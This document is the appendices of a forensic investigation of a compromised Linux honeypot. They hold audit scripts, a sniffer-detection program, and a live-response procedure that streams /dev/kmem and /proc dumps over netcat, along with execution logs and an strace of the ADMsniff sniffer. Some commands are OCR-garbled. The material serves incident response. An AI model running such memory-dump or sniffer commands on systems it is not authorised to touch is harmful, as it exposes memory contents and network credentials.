for my $cleansys(@sorted_fn_clean) {
 $found = 0;for my $dirtysys(@sorted_fn_dirty) {
           if ( $$dirtysys{fn} eq $$cleansys{fn} ) {
                      $found = 1; }
 }
 if ( $found == 0 ) {
    print "\nClean: FAILED -- Clean System:$$cleansys{fn} NOT FOUND\n\n";
    print OUTFILE "FAILED -- Clean System:$$cleansys{fn} NOT FOUND\n\n";
   print OUTMD5 "$$cleansys{fn}:$$cleansys{md5}::\n";
    print OUTNF "$$cleansys{fn}:$$cleansys{md5}\n";
    $notfound++;
  }
}
```
print OUTFILE "\n\n"; print OUTFILE "Number of NOT FOUND matches: \$notfound\n";  $print$ "\n\n"; print "Clean: Number of NOT FOUND matches: \$notfound\n";

close (OUTFILE); close (OUTMD5); close (OUTNF);

# **Appendix 7 - Find Stuff script**

#!/bin/bash ## ## Script: find stuff ## Written By: Keven Murphy ## Source for find commands: John Green from Basic Forensic Principles ## Illustrated With Linux booklet ## ## Description: This script creates a log file with the following items: ## List of SUID files, List of Hidden Directories, ## List of Directories in / dev that are not of type character or block ## ## ## Syntax: ./find stuff {log file} {directory to be scanned} ## Example: ./find stuff honeypot.fsout /mnt/hp ## DATE='date +%m%d%Y %T' **OUTPUT FILE=\$1 \$DATE** echo "List of SUID and SGID files" | tee -a \$OUTPUT FILE echo "------------------" | tee -a \$OUTPUT\_FILE find \$2 \( -perm -004000 -o -perm -002000 \) -type f -printf "%TD %TT %k %h/%f\n" | sort -f -k1,4 | tee -a \$OUTPUT FILE echo "" | tee -a \$OUTPUT FILE I tee -a \$OUTPUT FILE echo "List of Hidden Directories" | tee -a \$OUTPUT FILE echo "--------------------------" | tee -a \$OUTPUT FILE find \$2 -name ".\*" -type d -printf "%Tc %k %h/%f\n" | tee -a \$OUTPUT FILE echo "" | tee -a \$OUTPUT FILE I tee -a \$OUTPUT FILE echo "Checking out Dev" | tee -a \$OUTPUT FILE echo "----------------" | tee -a \$OUTPUT FILE find \$2/dev -not -type c -not -type b -printf "%Tc %T@ %k %h/%f\n" | sort -f | tee -a *SOUTPUT FILE* echo "" | tee -a \$OUTPUT FILE

| tee -a \$OUTPUT\_FILE

## Appendix 8 – Forensics Procedure For A Live System

The procedure for doing the forensic audit on a live system would be:

- 1) Unplug the firewall from the Internet connection
- 2) Mount a CDROM disk containing a statically compiled version of the dd, ps, kill, lsmod, lsof, kstat, pcat, echo, and netcat
- 3) Recording what is typed with timestamps and screen output
	- 1. Change prompt so that it has date, time, and directory
		- export PS1="[\d \T \u@\h \w]\n# "
	- 2. Mount a floppy
	- 3. Start the script command
		- **Script -f /mnt/floppy/fa.log**
- 4) Using the firewall as a receiving host for the images:
	- 1. To get memory
		- **On firewall** 
			- nc -l -p 3000 | dd of=/tmp/honeypot\_memory\_dd.img
		- **On honeypot** 
			- /mnt/cdrom/bin/dd if=/dev/kmem | /mnt/cdrom/bin/nc 192.168.10.1 3000
	- 2. To get /proc
		- **On firewall** 
			- nc -l -p 3001 | dd of=/tmp/honeypot\_proc\_dd.img
		- **On honeypot** 
			- /mnt/cdrom/bin/dd if=/proc | /mnt/cdrom/bin/nc 192.168.10.1 3001
	- 3. To get network connections
		- **On firewall** 
			- nc -l -p 3002 | dd of=/tmp/honeypot network conn\_dd.img
		- **On honeypot** 
			- /mnt/cdrom/bin/dd if=/proc | /mnt/cdrom/bin/nc 192.168.10.1 3002
	- 4. Get a list of running processes
		- **On firewall** 
			- nc -l -p 4000 > /data/data\_collection
		- **On honeypot**

/mnt/cdrom/bin/echo `date` +"ps -ef" > /mnt/cdrom/bin/nc 192.168.10.1 4000 /mnt/cdrom/bin/ps -ef > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 5. Get a list of open files
	- **On firewall**

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date` +"lsof" > /mnt/cdrom/bin/nc 192.168.10.1 4000 /mnt/cdrom/bin/lsof > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 6. Get a list of open files corresponding to the IP address using them
	- **On firewall**

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date` +"lsof -i" > /mnt/cdrom/bin/nc 192.168.10.1 4000 /mnt/cdrom/bin/lsof -i > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 7. Get a list of open NFS files lsof -N
	- **On firewall**

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"lsof -N" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/lsof > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 8. Get a list of open UNIX domain socket files
	- **On firewall**

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"lsof -U" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/lsof > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 9. Get a list of kernel modules
	- **On firewall**

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"lsmod" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/lsmod > /mnt/cdrom/bin/nc 192.168.10.1 4000

10.Listing /proc/modules to see what is listed there

**On firewall** 

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"ls -lart /proc/modules" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/ls -lart /proc/modules > /mnt/cdrom/bin/nc 192.168.10.1 4000

11.Cat proc to record everything that is listed and to get a general overview

**On firewall** 

*nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"ls -alrt /proc" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/ls -lart /proc > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 12.See what kstat lists for kernel modules
	- **On firewall** 
		- *nc -l -p 4000 > /data/data\_collection*

Netcat should still be running from step 4. If not, use the above line to restart it.

**On honeypot** 

/mnt/cdrom/bin/echo `date`+"kstat -s" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/kstat -s > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/echo `date`+"kstat -P" > /mnt/cdrom/bin/nc 192.168.10.1 4000

/mnt/cdrom/bin/kstat -P > /mnt/cdrom/bin/nc 192.168.10.1 4000

- 13.To get an dd image of the filesystem
	- **On firewall**

nc -l -p 3003 | dd of=/tmp/honeypot\_hda1\_dd.img

**On honeypot** 

/mnt/cdrom/bin/dd if=/proc | /mnt/cdrom/bin/nc 192.168.10.1 3003

**On firewall** 

nc -l -p 3004 | dd of=/tmp/honeypot\_hda2\_dd.img

**On honeypot** 

/mnt/cdrom/bin/dd if=/proc | /mnt/cdrom/bin/nc 192.168.10.1 3004

**On firewall** 

nc -l -p 3005 | dd of=/tmp/honeypot hda5 dd.img

**On honeypot** 

/mnt/cdrom/bin/dd if=/proc | /mnt/cdrom/bin/nc 192.168.10.1 3005
# Appendix 9 – Keyword Search

#!/bin/bash

############################################################# ## ## Script: keyword ## Written By: Keven Murphy ## ## Description: Searches recursively through a filesystem, checking all the files ## for a list of keywords. ## ## Syntax: ./keyword ## ############################################################# MNT\_DEAD=/mnt/hp KEYWORDS\_FILE=/data/forensics/morgue/keywords DATE=`date +%m%d%Y\_%T` FILE\_LIST=keyword\_filelist\_\$DATE OUTPUT\_DIR=/data/forensics/morgue/keywords\_search OUTPUT\_FILE=kws\_\$DATE

mkdir \$OUTPUT\_DIR

find \$MNT\_DEAD -print > \$OUTPUT\_DIR/\$FILE\_LIST for filelist in `cat \$OUTPUT\_DIR/\$FILE\_LIST`; do echo "Checking file \$filelist" | tee -a \$OUTPUT\_DIR/\$OUTPUT\_FILE

if  $\int$  \$filelist != "/mnt/hp/dev/initctl" ]; then fgrep -a -n -A 1 --color=auto -o -f \$KEYWORDS FILE \$filelist >> \$OUTPUT\_DIR/\$OUTPUT\_FILE

fi

done

# Appendix 10 – Apptrace script

```
Source: http://www.stearns.org/apptrace/apptrace.v0.1.0
#!/bin/bash
#Copyright 2000, William Stearns <wstearns@pobox.com>
#See ftp://ftp.stearns.org/pub/apptrace/ or 
#http://www.pobox.com/~wstearns for updates.
#Released under the GPL.
#Requires bash and strace.
#Based on an idea from David S. Miller <davem@redhat.com>:
# mv /path/to/${PROGRAM} /path/to/${PROGRAM}.ORIG
# edit /path/to/${PROGRAM}
# #!/bin/sh
# strace -f -o /tmp/${PROGRAM}.trace /path/to/${PROGRAM}.ORIG $*
#Thanks, Dave!
case $0 in
*apptrace)
     #User wants to monitor some app, listed as sole command line parameter.
     if [ -f "$1" ]; then
          if [ ! -f "$1.orig" ]; then
              mv -f $1 $1.orig #Make this script a
wrapper around the original app.
               ln -sf $0 $1
          else
               echo $1.orig already exists! Did you already run $0 $1 ?
               echo No need to run it again, it will continue to work until
               echo explicitly stopped. To stop this monitoring, use:
               echo mv -f /path/to/some/app/to/monitor.orig
/path/to/some/app/to/monitor
          fi
          if ! type -path strace >/dev/null ; then
               echo Please Note!
               echo The \"strace\" program is not present on your system, please
install.
          fi
     else
          echo Usage: $0 /path/to/some/app/to/monitor
          echo " This wrapper script will monitor that application, whether"
          echo called from the command line, inetd, or some other app, and save
          echo time of last run, command line parameters given to the app,
          echo and strace output from running that app in $HOME/apptrace
          echo or /tmp/apptrace . It will continue to produce this output
          echo every time the app is called until explicitly stopped. To
          echo stop this monitoring, use:
```

```
 echo mv -f /path/to/some/app/to/monitor.orig /path/to/some/app/to/monitor
          echo " This will not correctly run setuid apps - see the strace"
          echo man page for information on why.
     fi
     ;;
*)
     #This app is being called to monitor some other app.
     #Do not echo anything to stdout or stderr.
    if \lceil -d "$HOME" ]; then \#Make a directory to
hold information
          TRACEDIR="$HOME/apptrace"
     else
          TRACEDIR="/tmp/apptrace"
     fi
    if [! -d "$TRACEDIR" ]; then
          mkdir --parents $TRACEDIR >/dev/null 2>/dev/null
     fi
    APPNAME=${0##*/} APPNAME=${0##*/}
components
     touch $TRACEDIR/$APPNAME-last-run 2>/dev/null #Record when it last
ran
    echo 'date' - $0 $* >>$TRACEDIR/$APPNAME-parameters #Record command
line parameters used ( = $? doesn't work, it probably gets strace's return code)
     if type -path strace >/dev/null ; then
         strace -f -o $TRACEDIR/$APPNAME.$$.trace $0.orig $* #Save full strace
output to a unique file
     else
          echo The \"strace\" program is not present on your system, please install.
>$TRACEDIR/$APPNAME.trace
          $0.orig $*
     fi
     ;;
esac
```
## Appendix 11 – Promisc.c

```
Source: http://bugtraq.inet-one.com/dir.1997-09/msg00025.html
// $Id: promisc.c,v null 1997/03/09 10:35:58 trevorl Exp $
// promisc.c: test devices for sniffers and device moniters.
//
// Copyright (C) 1997 Trevor F. Linton (blind@xmission.com)
//
// Created for Linux based loosely upon linux ioctl controls.
// ioctl() is used to detect different flags set on devices used
// on your system.
//
// gcc -o sys_test promisc.c
//
#include <stdio.h>
#include <sys/socket.h>
#include <sys/ioctl.h>
#include <errno.h>
#if defined (__linux__)
#include <linux/if.h>
#else
\#include \leqnet/if h>#endif
#define size(p) (sizeof(p))
int dev_flags=0,
   device_flags=0,
  set look all=0;
int
main(int argc, char **argv) {
 struct ifreq ifreq, *ifr;
 struct ifconf ifc;
 char buf[BUFSIZ], *cp, *cplim;
if(arc \leq 1)set_look_all++;
if((dev_flags = socket(PF_INET, SOCK_DGRAM, 0)) < 0) {
     fprintf(stderr, "An error occured establiashing while establishing a socket\n");
      perror("socket");
     exit(1); }
```

```
 ifc.ifc_len = sizeof(buf);
ifc.ifc but = but; if(ioctl(dev_flags, SIOCGIFCONF, (char *)&ifc) < 0) {
      perror("SIOCGIFCONF");
     exit(1); }
ifr = ifc.ifcreq; cplim=buf+ifc.ifc_len;
for(cp = but; cp < cplim;
           cp += sizeof (ifr->ifr_name) + size(ifr->ifr_addr))
 {
           ifr = (struct if <math>req * (cp)</math> if(argv[1])
                 if(strcmp(ifr->ifr_name, argv[1]) && !set_look_all)
                       continue;
           ifreq = *ifr;
           if(ioctl(dev_flags, SIOCGIFFLAGS, (char *)&ifreq) < 0)
\{ fprintf(stderr, "SIOCGIFFLAGS: %s (get interface flags): %s\n", ifr-
>ifr_name,strerror(errno));
                 continue;
            }
           device flags=0; device flags = ifreq.ifr flags;
            fprintf(stdout, "%s: ", ifreq.ifr_name);
           if((device_flags & IFF_PROMISC) != 0)
                 fprintf(stdout, "Promiscuous: Sniffer detected.\n");
            else
                 fprintf(stdout, "Not-Promiscous: No Sniffers detected.\n");
           if(!set_look_all)
                 exit(0); // We're finished..
            else
                 continue; // Go onto next device..
 }
if(!set_look_all)
       fprintf(stdout, "%s: Unknown device.\n", argv[1]);
                            // Device not found..
}
```
### Appendix 12 – Output from the script command

[Sun Jul 28 05:06:40 root@localhost /etc/init.d] \$ cd /mnt/sys [Sun Jul 28 05:06:43 root@localhost /mnt/sys] \$ ls -al #[00mtotal 3537800 drwxrwxrwx 2 root root 4096 Jul 28 16:52 #[01;34m.#[00m drwxr-xr-x 5 root root 4096 Jul 28 16:42 #[01;34m..#[00m -rw-r--r-- 1 nfsnobod nfsnobod 3250 Jul 27 18:30 #[00mbak#[00m -rw-r--r-- 1 root root 282 Jul 27 21:07 #[00mmfput.log#[00m -rw-r--r-- 1 nfsnobod nfsnobod 51010 Jul 28 17:06 #[00mout#[00m -rw-r--r-- 1 nfsnobod nfsnobod 3619090432 Jul 27 17:56 #[00mredhat7.3#[00m -rw-r--r-- 1 nfsnobod nfsnobod 1433 Jul 27 20:42 #[00mThe\_l0gz#[00m #[m[Sun Jul 28 05:06:44 root@localhost /mnt/sys] \$ e# #/mnt/floppy/sn.dat eth0 80 DEBUG & [1] 1243 [Sun Jul 28 05:07:05 root@localhost /mnt/sys] \$ telnet 172.168# #.142.129 Trying 172.16.142.129... telnet: connect to address 172.16.142.129: Connection refused [Sun Jul 28 05:07:17 root@localhost /mnt/sys] \$ tADMsniff priv 1.0 in libpcap we trust ! credits: ADM, mel,  $\land$  pretty $\land$  for the mail she sent me elnet 172.16.142.1 Trying 172.16.142.1... Connected to 172.16.142.1. Escape character is '^]'. Red Hat Linux release 7.3 (Valhalla) Kernel 2.4.18-3 on an i686 login: test Password: Last login: Sat Jul 27 20:42:29 from 172.16.142.129 [test@dragonmound test]\$ exit logout #[H#[JConnection closed by foreign host. [Sun Jul 28 05:07:35 root@localhost /mnt/sys] \$ ps -ef | grep sn root 1243 1195 0 17:07 pts/0 00:00:00 /mnt/floppy/sn.dat eth0 80 DEBUG root 1247 1195 0 17:07 pts/0 00:00:00 grep sn [Sun Jul 28 05:07:38 root@localhost /mnt/sys] \$ kill 1243 [Sun Jul 28 05:07:43 root@localhost /mnt/sys] \$ ps -ef | grep sn.dat [1]+ Terminated /mnt/floppy/sn.dat eth0 80 DEBUG

[Sun Jul 28 05:07:47 root@localhost /mnt/sys] \$ ps -ef | grep sn.dat

# Appendix 13 – RedHat 7.3 image for sn.dat MACtime analysis Output

Jul 28 02 17:06:40 211 mac -rw-r--r-- root root /export/data3/binary/sn.dat/root/.bashrc 4096 m.c drwxr-x--- root root /export/data3/binary/sn.dat/root 4098 mac -rw------- root root /export/data3/binary/sn.dat/root/.viminfo Jul 28 02 17:07:20 18784 m.c -rw------- root root /export/data3/binary/sn.dat/var/log/messages Jul 28 02 17:07:29 68925 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libresolv-2.2.5.so 46117 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libnss\_nisplus-2.2.5.so 11174 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libutil-2.2.5.so 15 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libnsl.so.1 -> libnsl-2.2.5.so 19 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libnss\_dns.so.2 -> libnss\_dns-2.2.5.so 23 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libnss\_nisplus.so.2 -> libnss nisplus-2.2.5.so 78828 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/usr/bin/telnet 19891 .a. -rw-r--r-- root root /export/data3/binary/sn.dat/etc/services 18 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libresolv.so.2 -> libresolv-2.2.5.so 89424 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libnsl-2.2.5.so 43 .a. -rw-r—r-- root root /export/data3/binary/sn.dat/etc/resolv.conf 17 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/usr/lib/libncurses.so.5 -> libncurses.so.5.2 17 .a. -rw-r--r-- root root /export/data3/binary/sn.dat/etc/host.conf 290511 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/usr/lib/libncurses.so.5.2 16051 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libnss\_dns-2.2.5.so 16 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libutil.so.1 -> libutil-2.2.5.so

 147 .a. -rw-r—r-- root root /export/data3/binary/sn.dat/etc/hosts 1580 .a. -rw-r—r-- root root /export/data3/binary/sn.dat/usr/share/terminfo/l/linux Jul 28 02 17:07:53 48736 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libproc.so.2.0.7 1750 .a. -rw-r—r-- root root /export/data3/binary/sn.dat/etc/nsswitch.conf 1203 .a. -rw-r—r-- root root /export/data3/binary/sn.dat/etc/passwd 811 .a. -rw-r--r-- root root /export/data3/binary/sn.dat/etc/localtime 21 .a. lrwxrwxrwx root root /export/data3/binary/sn.dat/lib/libnss\_files.so.2 -> libnss files-2.2.5.so 515 .a. -rw-r--r-- root root /export/data3/binary/sn.dat/etc/group 63304 .a. -r-xr-xr-x root root /export/data3/binary/sn.dat/bin/ps 45415 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/lib/libnss\_files-2.2.5.so 114076 .a. -rwxr-xr-x root root /export/data3/binary/sn.dat/bin/grep

### Appendix 14 – Apptrace of sn.dat

**command line used:** ./sn.dat.orig eth0 30 debug

10630 execve("./sn.dat.orig", ["./sn.dat.orig", "eth0", "30", "debug"], [/\* 31 vars \*/]) = 0 10630 fcnt $164(0, F \text{ GETFD}) = 0$ 10630 fcntl64 $(1, F$ <sup>GETFD</sup>) = 0 10630 fcnt $164(2, F \text{ GETFD}) = 0$ 10630 uname( $\{sys="Linux"$ , node="localhost.localdomain", ...}) = 0  $10630$  geteuid  $32() = 0$ 10630 getuid32()  $= 0$  $10630$  getegid $32() = 0$  $10630 \text{ getqid}32() = 0$  $10630 \text{ brk}(0)$  = 0x80ab488 10630 brk(0x80ab4a8) = 0x80ab4a8 10630 brk(0x80ac000) = 0x80ac000 10630 socket(PF\_INET, SOCK\_PACKET, 0x300 /\* IPPROTO\_??? \*/) = 3 10630 bind(3, {sin\_family=AF\_INET, sin\_port=htons(25972), sin\_addr=inet\_addr("104.48.0.0")}}, 16) = 0 10630 ioctl $(3, 0x8927, 0x$ bffff7d0 $) = 0$ 10630 ioctl $(3, 0x8921, 0xbffff7d0) = 0$ 10630 ioctl $(3, 0x8913, 0xbffff7d0) = 0$ 10630 ioctl $(3, 0x8914, 0xbfffff7d0) = 0$ 10630 fstat64(1, {st\_mode=S\_IFCHR|0620, st\_rdev=makedev(136, 1), ...}) = 0 10630 old\_mmap(NULL, 4096, PROT\_READ|PROT\_WRITE, MAP\_PRIVATE|MAP\_ANONYMOUS, -1, 0) = 0x40000000 10630 write(1, "ADMsniff priv 1.0 in libpcap we"..., 41) = 41 10630 write(1, "credits: ADM, mel,  $\text{Peretty}^*$  for"..., 54) = 54 10630 brk(0x80ad000) = 0x80ad000 10630 open("The\_l0gz", O\_WRONLY|O\_CREAT|O\_TRUNC, 0666) = 4 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0<M\311@\0@\6x@\254"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 74 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 brk(0x80ae000) = 0x80ae000 10630 brk(0x80ae000) = 0x80ae000<br>10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\0\0<\0\0@\0@\6\306\31"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 74 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10050  $\frac{1}{2}$ <br>10630 time(NULL) 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\312@\0@\6xG"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0x$ bffff7c0 $) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0OM\313@\0@\6x+\254"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 93 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\0\0004\342,@\0@\6\343"..., 1564, 0,  $\{\sin family=AF_UNIX, path="eth0"\}$ ,  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0@\342-@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 78 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\314@\0@\6xE"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0[\342.@\0@\6\343"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 105 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\315@\0@\6xD"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0\275M\316@\0@\6w"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 203 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0007\342/@\0@\6\343"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 69 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0007M\317@\0@\6x?"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 69 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0y\3420@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 135 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0007M\320@\0@\6x>"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 69 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0;\3421@\0@\6\343"..., 1564, 0,  $\{\sin~family=AF~UNIX, path="eth0"\}$ ,  $[18]$ ) = 73 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\321@\0@\6x@"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280822 10630 time(NULL) = 1027280822 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\322@\0@\6x>"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL)  $= 1027280823$ 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\3422@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\323@\0@\6x>"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\324@\0@\6x<"..., 1564, 0,  $\{\sin family=AF UNIX, path="eth0"\}$ ,  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\3423@\0@\6\343"...,

1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0x$ bffff7c0 $) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\325@\0@\6x<"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\326@\0@\6x:"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbfffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\3424@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xb$ ffff7c0 $) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\327@\0@\6x:"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0005M\330@\0@\6x8"..., 1564, 0,  $\sin$  family=AF UNIX, path="eth0"},  $[18]$ ) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\312\234\10\0PV\300\0\1\10\0E\20\0005\3425@\0@\6\343"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"}, [18]) = 67 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, "\0PV\300\0\1\0PV\312\234\10\10\0E\20\0004M\331@\0@\6x8"..., 1564, 0, {sin\_family=AF\_UNIX, path="eth0"},  $[18]$ ) = 66 10630 ioctl $(3, 0x8906, 0xbffff7c0) = 0$ 10630 time(NULL) = 1027280823 10630 time(NULL) = 1027280823 10630 recvfrom(3, 